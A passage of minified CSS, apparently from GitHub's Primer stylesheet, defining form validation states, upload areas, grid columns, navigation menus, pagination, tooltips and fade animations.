textarea.form-control.short{height:50px;min-height:50px}.form-group dt,.form-group .form-group-header{margin:0 0 6px}.form-group label{position:relative}.form-group.flattened dt,.form-group.flattened .form-group-header{float:left;margin:0;line-height:32px}.form-group.flattened dd,.form-group.flattened .form-group-body{line-height:32px}.form-group dd h4,.form-group .form-group-body h4{margin:4px 0 0}.form-group dd h4.is-error,.form-group .form-group-body h4.is-error{color:#cb2431}.form-group dd h4.is-success,.form-group .form-group-body h4.is-success{color:#22863a}.form-group dd h4+.note,.form-group .form-group-body h4+.note{margin-top:0}.form-group.required dt label::after,.form-group.required .form-group-header label::after{padding-left:5px;color:#cb2431;content:"*"}.form-group .success,.form-group .error,.form-group .indicator{display:none;font-size:12px;font-weight:600}.form-group.loading{opacity:0.5}.form-group.loading .indicator{display:inline}.form-group.loading .spinner{display:inline-block;vertical-align:middle}.form-group.successful .success{display:inline;color:#22863a}.form-group.successed .success,.form-group.successed .warning,.form-group.successed .error,.form-group.warn .success,.form-group.warn .warning,.form-group.warn .error,.form-group.errored .success,.form-group.errored .warning,.form-group.errored .error{position:absolute;z-index:10;display:block;max-width:450px;padding:4px 8px;margin:8px 0 0;font-size:12px;font-weight:400;border-style:solid;border-width:1px;border-radius:6px}.form-group.successed .success::after,.form-group.successed .success::before,.form-group.successed .warning::after,.form-group.successed .warning::before,.form-group.successed .error::after,.form-group.successed .error::before,.form-group.warn .success::after,.form-group.warn .success::before,.form-group.warn .warning::after,.form-group.warn .warning::before,.form-group.warn .error::after,.form-group.warn .error::before,.form-group.errored .success::after,.form-group.errored .success::before,.form-group.errored .warning::after,.form-group.errored .warning::before,.form-group.errored .error::after,.form-group.errored .error::before{position:absolute;bottom:100%;left:10px;z-index:15;width:0;height:0;pointer-events:none;content:" ";border:solid transparent}.form-group.successed .success::after,.form-group.successed .warning::after,.form-group.successed .error::after,.form-group.warn .success::after,.form-group.warn .warning::after,.form-group.warn .error::after,.form-group.errored .success::after,.form-group.errored .warning::after,.form-group.errored .error::after{border-width:5px}.form-group.successed .success::before,.form-group.successed .warning::before,.form-group.successed .error::before,.form-group.warn .success::before,.form-group.warn .warning::before,.form-group.warn .error::before,.form-group.errored .success::before,.form-group.errored .warning::before,.form-group.errored .error::before{margin-left:-1px;border-width:6px}.form-group.successed .success{color:#144620;background-color:#dcffe4;border-color:#34d058}.form-group.successed .success::after{border-bottom-color:#dcffe4}.form-group.successed .success::before{border-bottom-color:#34d058}.form-group.warn .form-control{border-color:#f9c513}.form-group.warn .warning{background-color:#fff5b1;border-color:#f9c513}.form-group.warn .warning::after{border-bottom-color:#fff5b1}.form-group.warn .warning::before{border-bottom-color:#f9c513}.form-group.errored .form-control{border-color:#cb2431}.form-group.errored label{color:#cb2431}.form-group.errored .error{background-color:#ffeef0;border-color:#f97583}.form-group.errored .error::after{border-bottom-color:#ffeef0}.form-group.errored .error::before{border-bottom-color:#f97583}.note{min-height:17px;margin:4px 0 2px;font-size:12px;color:#586069}.note .spinner{margin-right:3px;vertical-align:middle}dl.form-group>dd .form-control.is-autocheck-loading,dl.form-group>dd .form-control.is-autocheck-successful,dl.form-group>dd .form-control.is-autocheck-errored,.form-group>.form-group-body .form-control.is-autocheck-loading,.form-group>.form-group-body .form-control.is-autocheck-successful,.form-group>.form-group-body .form-control.is-autocheck-errored{padding-right:30px}dl.form-group>dd .form-control.is-autocheck-loading,.form-group>.form-group-body .form-control.is-autocheck-loading{background-image:url("/images/spinners/octocat-spinner-16px.gif")}dl.form-group>dd .form-control.is-autocheck-successful,.form-group>.form-group-body .form-control.is-autocheck-successful{background-image:url("/images/modules/ajax/success.png")}dl.form-group>dd .form-control.is-autocheck-errored,.form-group>.form-group-body .form-control.is-autocheck-errored{background-image:url("/images/modules/ajax/error.png")}@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx){dl.form-group>dd .form-control.is-autocheck-loading,dl.form-group>dd .form-control.is-autocheck-successful,dl.form-group>dd .form-control.is-autocheck-errored,.form-group>.form-group-body .form-control.is-autocheck-loading,.form-group>.form-group-body .form-control.is-autocheck-successful,.form-group>.form-group-body .form-control.is-autocheck-errored{background-size:16px 16px}dl.form-group>dd .form-control.is-autocheck-loading,.form-group>.form-group-body .form-control.is-autocheck-loading{background-image:url("/images/spinners/octocat-spinner-32.gif")}dl.form-group>dd .form-control.is-autocheck-successful,.form-group>.form-group-body .form-control.is-autocheck-successful{background-image:url("/images/modules/ajax/success@2x.png")}dl.form-group>dd .form-control.is-autocheck-errored,.form-group>.form-group-body .form-control.is-autocheck-errored{background-image:url("/images/modules/ajax/error@2x.png")}}.status-indicator{display:inline-block;width:16px;height:16px;margin-left:5px}.status-indicator .octicon{display:none}.status-indicator-success::before{content:""}.status-indicator-success .octicon-check{display:inline-block;color:#28a745;fill:#28a745}.status-indicator-success .octicon-x{display:none}.status-indicator-failed::before{content:""}.status-indicator-failed .octicon-check{display:none}.status-indicator-failed .octicon-x{display:inline-block;color:#cb2431;fill:#d73a49}.status-indicator-loading{width:16px;background-image:url("/images/spinners/octocat-spinner-32-EAF2F5.gif");background-repeat:no-repeat;background-position:0 0;background-size:16px}.inline-form{display:inline-block}.inline-form .btn-plain{background-color:transparent;border:0}.drag-and-drop{padding:7px 10px;margin:0;font-size:13px;line-height:16px;color:#586069;background-color:#fafbfc;border:1px solid #c3c8cf;border-top:0;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.drag-and-drop .default,.drag-and-drop .loading,.drag-and-drop .error{display:none}.drag-and-drop .error{color:#cb2431}.drag-and-drop img{vertical-align:top}.is-default .drag-and-drop .default{display:inline-block}.is-uploading .drag-and-drop .loading{display:inline-block}.is-bad-file .drag-and-drop .bad-file{display:inline-block}.is-duplicate-filename .drag-and-drop .duplicate-filename{display:inline-block}.is-too-big .drag-and-drop .too-big{display:inline-block}.is-hidden-file .drag-and-drop .hidden-file{display:inline-block}.is-empty .drag-and-drop .empty{display:inline-block}.is-bad-permissions .drag-and-drop .bad-permissions{display:inline-block}.is-repository-required .drag-and-drop .repository-required{display:inline-block}.drag-and-drop-error-info{font-weight:400;color:#586069}.drag-and-drop-error-info a{color:#0366d6}.is-failed .drag-and-drop .failed-request{display:inline-block}.manual-file-chooser{position:absolute;width:240px;padding:5px;margin-left:-80px;cursor:pointer;opacity:0.0001}.manual-file-chooser:hover+.manual-file-chooser-text{text-decoration:underline}.btn .manual-file-chooser{top:0;padding:0;line-height:34px}.upload-enabled textarea{display:block;border-bottom:1px dashed #dfe2e5;border-bottom-right-radius:0;border-bottom-left-radius:0}.upload-enabled.focused{border-radius:6px;box-shadow:inset 0 1px 2px rgba(27,31,35,0.075),0 0 0 0.2em rgba(3,102,214,0.3)}.upload-enabled.focused .form-control{box-shadow:none}.upload-enabled.focused .drag-and-drop{border-color:#4a9eff}.dragover textarea,.dragover .drag-and-drop{box-shadow:#c9ff00 0 0 3px}.write-content{position:relative}.previewable-comment-form{position:relative}.previewable-comment-form .tabnav{position:relative;padding:8px 8px 0}.previewable-comment-form .comment{border:1px solid #c3c8cf}.previewable-comment-form .comment-form-error{margin-bottom:8px}.previewable-comment-form .write-content,.previewable-comment-form .preview-content{display:none;margin:0 8px 8px}.previewable-comment-form.write-selected .write-content,.previewable-comment-form.preview-selected .preview-content{display:block}.previewable-comment-form textarea{display:block;width:100%;min-height:100px;max-height:500px;padding:8px;resize:vertical}.form-action-spacious{margin-top:10px}div.composer{margin-top:0;border:0}.composer .comment-form-textarea{height:200px;min-height:200px}.composer .tabnav{margin:0 0 10px}h2.account{margin:15px 0 0;font-size:18px;font-weight:400;color:#586069}p.explain{position:relative;font-size:12px;color:#586069}p.explain strong{color:#24292e}p.explain .octicon{margin-right:5px;color:#959da5}p.explain .minibutton{top:-4px;float:right}.form-group label{position:static}.input-group{display:table}.input-group .form-control{position:relative;width:100%}.input-group .form-control:focus{z-index:2}.input-group .form-control+.btn{margin-left:0}.input-group.inline{display:inline-table}.input-group .form-control,.input-group-button{display:table-cell}.input-group-button{width:1%;vertical-align:middle}.input-group .form-control:first-child,.input-group-button:first-child .btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-button:first-child .btn{margin-right:-1px}.input-group .form-control:last-child,.input-group-button:last-child .btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-button:last-child .btn{margin-left:-1px}.radio-group::before{display:table;content:""}.radio-group::after{display:table;clear:both;content:""}.radio-label{float:left;padding:6px 16px 6px 36px;margin-left:-1px;font-size:14px;line-height:20px;color:#24292e;cursor:pointer;border:1px solid #e1e4e8}:checked+.radio-label{position:relative;z-index:1;border-color:#0366d6}.radio-label:first-of-type{margin-left:0;border-top-left-radius:6px;border-bottom-left-radius:6px}.radio-label:last-of-type{border-top-right-radius:6px;border-bottom-right-radius:6px}.radio-input{z-index:3;float:left;margin:10px -32px 0 16px}.container-sm{max-width:544px;margin-right:auto;margin-left:auto}.container-md{max-width:768px;margin-right:auto;margin-left:auto}.container-lg{max-width:1012px;margin-right:auto;margin-left:auto}.container-xl{max-width:1280px;margin-right:auto;margin-left:auto}.col-1{width:8.33333%}.col-2{width:16.66667%}.col-3{width:25%}.col-4{width:33.33333%}.col-5{width:41.66667%}.col-6{width:50%}.col-7{width:58.33333%}.col-8{width:66.66667%}.col-9{width:75%}.col-10{width:83.33333%}.col-11{width:91.66667%}.col-12{width:100%}@media (min-width: 544px){.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}}@media (min-width: 768px){.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}}@media (min-width: 1012px){.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}}@media (min-width: 1280px){.col-xl-1{width:8.33333%}.col-xl-2{width:16.66667%}.col-xl-3{width:25%}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-12{width:100%}}.gutter{margin-right:-16px;margin-left:-16px}.gutter>[class*="col-"]{padding-right:16px !important;padding-left:16px !important}.gutter-condensed{margin-right:-8px;margin-left:-8px}.gutter-condensed>[class*="col-"]{padding-right:8px !important;padding-left:8px !important}.gutter-spacious{margin-right:-24px;margin-left:-24px}.gutter-spacious>[class*="col-"]{padding-right:24px !important;padding-left:24px !important}@media (min-width: 544px){.gutter-sm{margin-right:-16px;margin-left:-16px}.gutter-sm>[class*="col-"]{padding-right:16px !important;padding-left:16px !important}.gutter-sm-condensed{margin-right:-8px;margin-left:-8px}.gutter-sm-condensed>[class*="col-"]{padding-right:8px !important;padding-left:8px !important}.gutter-sm-spacious{margin-right:-24px;margin-left:-24px}.gutter-sm-spacious>[class*="col-"]{padding-right:24px !important;padding-left:24px !important}}@media (min-width: 768px){.gutter-md{margin-right:-16px;margin-left:-16px}.gutter-md>[class*="col-"]{padding-right:16px !important;padding-left:16px !important}.gutter-md-condensed{margin-right:-8px;margin-left:-8px}.gutter-md-condensed>[class*="col-"]{padding-right:8px !important;padding-left:8px !important}.gutter-md-spacious{margin-right:-24px;margin-left:-24px}.gutter-md-spacious>[class*="col-"]{padding-right:24px !important;padding-left:24px !important}}@media (min-width: 1012px){.gutter-lg{margin-right:-16px;margin-left:-16px}.gutter-lg>[class*="col-"]{padding-right:16px !important;padding-left:16px !important}.gutter-lg-condensed{margin-right:-8px;margin-left:-8px}.gutter-lg-condensed>[class*="col-"]{padding-right:8px !important;padding-left:8px !important}.gutter-lg-spacious{margin-right:-24px;margin-left:-24px}.gutter-lg-spacious>[class*="col-"]{padding-right:24px !important;padding-left:24px !important}}@media (min-width: 1280px){.gutter-xl{margin-right:-16px;margin-left:-16px}.gutter-xl>[class*="col-"]{padding-right:16px !important;padding-left:16px !important}.gutter-xl-condensed{margin-right:-8px;margin-left:-8px}.gutter-xl-condensed>[class*="col-"]{padding-right:8px !important;padding-left:8px !important}.gutter-xl-spacious{margin-right:-24px;margin-left:-24px}.gutter-xl-spacious>[class*="col-"]{padding-right:24px !important;padding-left:24px !important}}.offset-1{margin-left:8.33333% !important}.offset-2{margin-left:16.66667% !important}.offset-3{margin-left:25% !important}.offset-4{margin-left:33.33333% !important}.offset-5{margin-left:41.66667% !important}.offset-6{margin-left:50% !important}.offset-7{margin-left:58.33333% !important}.offset-8{margin-left:66.66667% !important}.offset-9{margin-left:75% !important}.offset-10{margin-left:83.33333% !important}.offset-11{margin-left:91.66667% !important}@media (min-width: 544px){.offset-sm-1{margin-left:8.33333% !important}.offset-sm-2{margin-left:16.66667% !important}.offset-sm-3{margin-left:25% !important}.offset-sm-4{margin-left:33.33333% !important}.offset-sm-5{margin-left:41.66667% !important}.offset-sm-6{margin-left:50% !important}.offset-sm-7{margin-left:58.33333% !important}.offset-sm-8{margin-left:66.66667% !important}.offset-sm-9{margin-left:75% !important}.offset-sm-10{margin-left:83.33333% !important}.offset-sm-11{margin-left:91.66667% !important}}@media (min-width: 768px){.offset-md-1{margin-left:8.33333% !important}.offset-md-2{margin-left:16.66667% !important}.offset-md-3{margin-left:25% !important}.offset-md-4{margin-left:33.33333% !important}.offset-md-5{margin-left:41.66667% !important}.offset-md-6{margin-left:50% !important}.offset-md-7{margin-left:58.33333% !important}.offset-md-8{margin-left:66.66667% !important}.offset-md-9{margin-left:75% !important}.offset-md-10{margin-left:83.33333% !important}.offset-md-11{margin-left:91.66667% !important}}@media (min-width: 1012px){.offset-lg-1{margin-left:8.33333% !important}.offset-lg-2{margin-left:16.66667% !important}.offset-lg-3{margin-left:25% !important}.offset-lg-4{margin-left:33.33333% !important}.offset-lg-5{margin-left:41.66667% !important}.offset-lg-6{margin-left:50% !important}.offset-lg-7{margin-left:58.33333% !important}.offset-lg-8{margin-left:66.66667% !important}.offset-lg-9{margin-left:75% !important}.offset-lg-10{margin-left:83.33333% !important}.offset-lg-11{margin-left:91.66667% !important}}@media (min-width: 1280px){.offset-xl-1{margin-left:8.33333% !important}.offset-xl-2{margin-left:16.66667% !important}.offset-xl-3{margin-left:25% !important}.offset-xl-4{margin-left:33.33333% !important}.offset-xl-5{margin-left:41.66667% !important}.offset-xl-6{margin-left:50% !important}.offset-xl-7{margin-left:58.33333% !important}.offset-xl-8{margin-left:66.66667% !important}.offset-xl-9{margin-left:75% !important}.offset-xl-10{margin-left:83.33333% !important}.offset-xl-11{margin-left:91.66667% !important}}.menu{margin-bottom:16px;list-style:none;background-color:#fff;border:1px #e1e4e8 solid;border-radius:6px}.menu-item{position:relative;display:block;padding:8px 16px;color:#1b1f23;border-bottom:1px solid #eaecef}.menu-item:first-child{border-top:0;border-top-left-radius:6px;border-top-right-radius:6px}.menu-item:first-child::before{border-top-left-radius:6px}.menu-item:last-child{border-bottom:0;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.menu-item:last-child::before{border-bottom-left-radius:6px}.menu-item:focus,.menu-item:hover{text-decoration:none;background-color:#f6f8fa;outline:none}.menu-item:active{background-color:#fafbfc}.menu-item.selected,.menu-item[aria-selected=true],.menu-item[aria-current]:not([aria-current=false]){cursor:default}.menu-item.selected::before,.menu-item[aria-selected=true]::before,.menu-item[aria-current]:not([aria-current=false])::before{position:absolute;top:0;bottom:0;left:0;width:2px;content:"";background-color:#f9826c}.menu-item .octicon{width:16px;margin-right:8px;color:#959da5;text-align:center}.menu-item .Counter{float:right;margin-left:4px}.menu-item .menu-warning{float:right;color:#86181d}.menu-item .avatar{float:left;margin-right:4px}.menu-item.alert .Counter{color:#cb2431}.menu-heading{display:block;padding:8px 16px;margin-top:0;margin-bottom:0;font-size:inherit;font-weight:600;color:#1b1f23;border-bottom:1px solid #eaecef}.menu-heading:hover{text-decoration:none}.menu-heading:first-child{border-top-left-radius:6px;border-top-right-radius:6px}.menu-heading:last-child{border-bottom:0;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.tabnav{margin-top:0;margin-bottom:16px;border-bottom:1px #e1e4e8 solid}.tabnav-tabs{display:flex;margin-bottom:-1px;overflow:auto}.tabnav-tab{display:inline-block;flex-shrink:0;padding:8px 16px;font-size:14px;line-height:23px;color:#24292e;text-decoration:none;background-color:transparent;border:1px solid transparent;border-bottom:0}.tabnav-tab.selected,.tabnav-tab[aria-selected=true],.tabnav-tab[aria-current]:not([aria-current=false]){background-color:#fff;border-color:#e1e4e8;border-radius:6px 6px 0 0}.tabnav-tab:hover,.tabnav-tab:focus{color:#586069;text-decoration:none}.tabnav-tab:active{color:#6a737d}.tabnav-tab .octicon{margin-right:4px;color:#959da5}.tabnav-tab .Counter{margin-left:4px}.tabnav-extra{display:inline-block;padding-top:10px;margin-left:10px;font-size:12px;color:#586069}.tabnav-extra>.octicon{margin-right:2px}a.tabnav-extra:hover{color:#0366d6;text-decoration:none}.tabnav-btn{margin-left:8px}.filter-list{list-style-type:none}.filter-list.small .filter-item{padding:6px 12px;font-size:12px}.filter-list.pjax-active .filter-item{color:#586069;background-color:transparent}.filter-list.pjax-active .filter-item.pjax-active{color:#fff;background-color:#0366d6}.filter-item{position:relative;display:block;padding:8px 16px;margin-bottom:4px;overflow:hidden;font-size:14px;color:#586069;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;border-radius:6px}.filter-item:hover{text-decoration:none;background-color:#f6f8fa}.filter-item.selected,.filter-item[aria-selected=true],.filter-item[aria-current]:not([aria-current=false]){color:#fff;background-color:#0366d6}.filter-item .count{float:right;font-weight:600}.filter-item .bar{position:absolute;top:2px;right:0;bottom:2px;z-index:-1;display:inline-block;background-color:#eff3f6}.SideNav{background-color:#fafbfc}.SideNav-item{position:relative;display:block;width:100%;padding:12px 16px;color:#1b1f23;text-align:left;background-color:transparent;border:0;border-top:1px solid #eaecef}.SideNav-item:first-child{border-top:0}.SideNav-item:last-child{box-shadow:0 1px 0 #e1e4e8}.SideNav-item::before{position:absolute;top:0;bottom:0;left:0;z-index:1;width:2px;pointer-events:none;content:""}.SideNav-item:hover,.SideNav-item:focus{text-decoration:none;background-color:#f6f8fa;outline:none}.SideNav-item:active{background-color:#fafbfc}.SideNav-item[aria-current]:not([aria-current=false]),.SideNav-item[aria-selected="true"]{background-color:#fff}.SideNav-item[aria-current]:not([aria-current=false])::before,.SideNav-item[aria-selected="true"]::before{background-color:#f9826c}.SideNav-icon{width:16px;margin-right:8px;color:#6a737d}.SideNav-subItem{position:relative;display:block;width:100%;padding:4px 0;color:#0366d6;text-align:left;background-color:transparent;border:0}.SideNav-subItem:hover,.SideNav-subItem:focus{color:#24292e;text-decoration:none;outline:none}.SideNav-subItem[aria-current]:not([aria-current=false]),.SideNav-subItem[aria-selected="true"]{font-weight:500;color:#24292e}.subnav{margin-bottom:20px}.subnav::before{display:table;content:""}.subnav::after{display:table;clear:both;content:""}.subnav-bordered{padding-bottom:20px;border-bottom:1px solid #eaecef}.subnav-flush{margin-bottom:0}.subnav-item{position:relative;float:left;padding:5px 16px;font-weight:500;line-height:20px;color:#24292e;border:1px #e1e4e8 solid}.subnav-item+.subnav-item{margin-left:-1px}.subnav-item:hover,.subnav-item:focus{text-decoration:none;background-color:#f6f8fa}.subnav-item.selected,.subnav-item[aria-selected=true],.subnav-item[aria-current]:not([aria-current=false]){z-index:2;color:#fff;background-color:#0366d6;border-color:#005cc5}.subnav-item:first-child{border-top-left-radius:6px;border-bottom-left-radius:6px}.subnav-item:last-child{border-top-right-radius:6px;border-bottom-right-radius:6px}.subnav-search{position:relative;margin-left:12px}.subnav-search-input{width:320px;padding-left:32px;color:#586069}.subnav-search-input-wide{width:500px}.subnav-search-icon{position:absolute;top:9px;left:8px;display:block;color:#959da5;text-align:center;pointer-events:none}.subnav-search-context .btn{color:#444d56;border-top-right-radius:0;border-bottom-right-radius:0}.subnav-search-context .btn:hover,.subnav-search-context .btn:focus,.subnav-search-context .btn:active,.subnav-search-context .btn.selected{z-index:2}.subnav-search-context+.subnav-search{margin-left:-1px}.subnav-search-context+.subnav-search .subnav-search-input{border-top-left-radius:0;border-bottom-left-radius:0}.subnav-search-context .select-menu-modal-holder{z-index:30}.subnav-search-context .select-menu-modal{width:220px}.subnav-search-context .select-menu-item-icon{color:inherit}.subnav-spacer-right{padding-right:12px}.UnderlineNav{display:flex;overflow-x:auto;overflow-y:hidden;box-shadow:inset 0 -1px 0 #e1e4e8;justify-content:space-between}.UnderlineNav-body{display:flex}.UnderlineNav-item{padding:8px 16px;font-size:14px;line-height:30px;color:#1b1f23;text-align:center;white-space:nowrap;background-color:transparent;border:0;border-bottom:2px solid rgba(209,213,218,0);transition:border-bottom-color 0.36s ease-in}.UnderlineNav-item:hover,.UnderlineNav-item:focus{text-decoration:none;border-bottom-color:#d1d5da;outline:1px dotted transparent;outline-offset:-1px;transition-timing-function:ease-out;transition-duration:0.12s}.UnderlineNav-item.selected,.UnderlineNav-item[role=tab][aria-selected=true],.UnderlineNav-item[aria-current]:not([aria-current=false]){font-weight:600;border-bottom-color:#f9826c;outline:1px dotted transparent;outline-offset:-1px}.UnderlineNav-item.selected .UnderlineNav-octicon,.UnderlineNav-item[role=tab][aria-selected=true] .UnderlineNav-octicon,.UnderlineNav-item[aria-current]:not([aria-current=false]) .UnderlineNav-octicon{color:#586069}.UnderlineNav--right{justify-content:flex-end}.UnderlineNav--right .UnderlineNav-actions{flex:1 1 auto}.UnderlineNav-actions{align-self:center}.UnderlineNav--full{display:block}.UnderlineNav-octicon{margin-right:4px;color:#959da5}.UnderlineNav .Counter{margin-left:4px}.UnderlineNav-container{display:flex;justify-content:space-between}.pagination a,.pagination span,.pagination em{display:inline-block;min-width:32px;padding:5px 10px;font-style:normal;line-height:20px;color:#24292e;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:6px;transition:border-color 0.2s cubic-bezier(0.3, 0, 0.5, 1)}.pagination a:hover,.pagination a:focus,.pagination span:hover,.pagination span:focus,.pagination em:hover,.pagination em:focus{text-decoration:none;border-color:#e1e4e8;outline:0;transition-duration:0.1s}.pagination a:active,.pagination span:active,.pagination em:active{border-color:#eaecef;transition:none}.pagination .previous_page,.pagination .next_page{color:#0366d6}.pagination .current,.pagination .current:hover,.pagination [aria-current]:not([aria-current=false]){color:#fff;background-color:#0366d6;border-color:transparent}.pagination .gap,.pagination .disabled,.pagination [aria-disabled=true],.pagination .gap:hover,.pagination .disabled:hover,.pagination [aria-disabled=true]:hover{color:#6a737d;cursor:default;border-color:transparent}@supports ((-webkit-clip-path: polygon(50% 0, 100% 50%, 50% 100%)) or (clip-path: polygon(50% 0, 100% 50%, 50% 100%))){.pagination .previous_page::before,.pagination .next_page::after{display:inline-block;width:16px;height:16px;vertical-align:text-bottom;content:"";background-color:currentColor}.pagination .previous_page::before{margin-right:4px;-webkit-clip-path:polygon(9.8px 12.8px, 8.7px 12.8px, 4.5px 8.5px, 4.5px 7.5px, 8.7px 3.2px, 9.8px 4.3px, 6.1px 8px, 9.8px 11.7px, 9.8px 12.8px);clip-path:polygon(9.8px 12.8px, 8.7px 12.8px, 4.5px 8.5px, 4.5px 7.5px, 8.7px 3.2px, 9.8px 4.3px, 6.1px 8px, 9.8px 11.7px, 9.8px 12.8px)}.pagination .next_page::after{margin-left:4px;-webkit-clip-path:polygon(6.2px 3.2px, 7.3px 3.2px, 11.5px 7.5px, 11.5px 8.5px, 7.3px 12.8px, 6.2px 11.7px, 9.9px 8px, 6.2px 4.3px, 6.2px 3.2px);clip-path:polygon(6.2px 3.2px, 7.3px 3.2px, 11.5px 7.5px, 11.5px 8.5px, 7.3px 12.8px, 6.2px 11.7px, 9.9px 8px, 6.2px 4.3px, 6.2px 3.2px)}}.paginate-container{margin-top:16px;margin-bottom:16px;text-align:center}.paginate-container .pagination{display:inline-block}.tooltipped{position:relative}.tooltipped::after{position:absolute;z-index:1000000;display:none;padding:.5em .75em;font:normal normal 11px/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";-webkit-font-smoothing:subpixel-antialiased;color:#fff;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-wrap:break-word;white-space:pre;pointer-events:none;content:attr(aria-label);background:#1b1f23;border-radius:6px;opacity:0}.tooltipped::before{position:absolute;z-index:1000001;display:none;width:0;height:0;color:#1b1f23;pointer-events:none;content:"";border:6px solid transparent;opacity:0}@keyframes tooltip-appear{from{opacity:0}to{opacity:1}}.tooltipped:hover::before,.tooltipped:hover::after,.tooltipped:active::before,.tooltipped:active::after,.tooltipped:focus::before,.tooltipped:focus::after{display:inline-block;text-decoration:none;animation-name:tooltip-appear;animation-duration:.1s;animation-fill-mode:forwards;animation-timing-function:ease-in;animation-delay:.4s}.tooltipped-no-delay:hover::before,.tooltipped-no-delay:hover::after,.tooltipped-no-delay:active::before,.tooltipped-no-delay:active::after,.tooltipped-no-delay:focus::before,.tooltipped-no-delay:focus::after{animation-delay:0s}.tooltipped-multiline:hover::after,.tooltipped-multiline:active::after,.tooltipped-multiline:focus::after{display:table-cell}.tooltipped-s::after,.tooltipped-se::after,.tooltipped-sw::after{top:100%;right:50%;margin-top:6px}.tooltipped-s::before,.tooltipped-se::before,.tooltipped-sw::before{top:auto;right:50%;bottom:-7px;margin-right:-6px;border-bottom-color:#1b1f23}.tooltipped-se::after{right:auto;left:50%;margin-left:-16px}.tooltipped-sw::after{margin-right:-16px}.tooltipped-n::after,.tooltipped-ne::after,.tooltipped-nw::after{right:50%;bottom:100%;margin-bottom:6px}.tooltipped-n::before,.tooltipped-ne::before,.tooltipped-nw::before{top:-7px;right:50%;bottom:auto;margin-right:-6px;border-top-color:#1b1f23}.tooltipped-ne::after{right:auto;left:50%;margin-left:-16px}.tooltipped-nw::after{margin-right:-16px}.tooltipped-s::after,.tooltipped-n::after{transform:translateX(50%)}.tooltipped-w::after{right:100%;bottom:50%;margin-right:6px;transform:translateY(50%)}.tooltipped-w::before{top:50%;bottom:50%;left:-7px;margin-top:-6px;border-left-color:#1b1f23}.tooltipped-e::after{bottom:50%;left:100%;margin-left:6px;transform:translateY(50%)}.tooltipped-e::before{top:50%;right:-7px;bottom:50%;margin-top:-6px;border-right-color:#1b1f23}.tooltipped-align-right-1::after,.tooltipped-align-right-2::after{right:0;margin-right:0}.tooltipped-align-right-1::before{right:10px}.tooltipped-align-right-2::before{right:15px}.tooltipped-align-left-1::after,.tooltipped-align-left-2::after{left:0;margin-left:0}.tooltipped-align-left-1::before{left:5px}.tooltipped-align-left-2::before{left:10px}.tooltipped-multiline::after{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:250px;word-wrap:break-word;white-space:pre-line;border-collapse:separate}.tooltipped-multiline.tooltipped-s::after,.tooltipped-multiline.tooltipped-n::after{right:auto;left:50%;transform:translateX(-50%)}.tooltipped-multiline.tooltipped-w::after,.tooltipped-multiline.tooltipped-e::after{right:100%}@media screen and (min-width: 0\0){.tooltipped-multiline::after{width:250px}}.tooltipped-sticky::before,.tooltipped-sticky::after{display:inline-block}.tooltipped-sticky.tooltipped-multiline::after{display:table-cell}.css-truncate.css-truncate-overflow,.css-truncate .css-truncate-overflow,.css-truncate.css-truncate-target,.css-truncate .css-truncate-target{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.css-truncate.css-truncate-target,.css-truncate .css-truncate-target{display:inline-block;max-width:125px;vertical-align:top}.css-truncate.expandable.zeroclipboard-is-hover .css-truncate-target,.css-truncate.expandable.zeroclipboard-is-hover.css-truncate-target,.css-truncate.expandable:hover .css-truncate-target,.css-truncate.expandable:hover.css-truncate-target{max-width:10000px !important}.anim-fade-in{animation-name:fade-in;animation-duration:1s;animation-timing-function:ease-in-out}.anim-fade-in.fast{animation-duration:300ms}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.anim-fade-out{animation-name:fade-out;animation-duration:1s;animation-timing-function:ease-out}.anim-fade-out.fast{animation-duration:0.3s}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.anim-fade-up{opacity:0;animation-name:fade-up;animation-duration:0.3s;animation-fill-mode:forwards;animation-timing-function:ease-out;animation-delay:1s}@keyframes fade-up{0%{opacity:0.8;transform:translateY(100%)}100%{opacity:1;transform:translateY(0)}}.anim-fade-down{animation-name:fade-down;animation-duration:0.3s;animation-fill-mode:forwards;animation-timing-function:ease-in}@keyframes fade-down{0%{opacity:1;transform:translateY(0)}100%{opacity:0.5;transform:translateY(100%)}}.anim-grow-x{width:0%;animation-name:grow-x;animation-duration:0.3s;animation-fill-mode:forwards;animation-timing-function:ease;animation-delay:0.5s}@keyframes 